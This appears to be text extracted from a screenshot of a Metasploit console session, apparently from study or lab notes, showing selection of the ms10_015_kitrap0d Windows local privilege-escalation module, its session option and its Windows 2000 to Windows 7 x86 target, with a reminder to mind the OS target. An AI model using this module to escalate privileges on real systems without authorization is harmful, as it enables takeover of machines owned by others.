 msf5 > use exploit/windows/local/ms10_015_kitrap0d
msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION THE SESSION CHOSEN yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
CARE ABOUT THE
OS TARGET!!!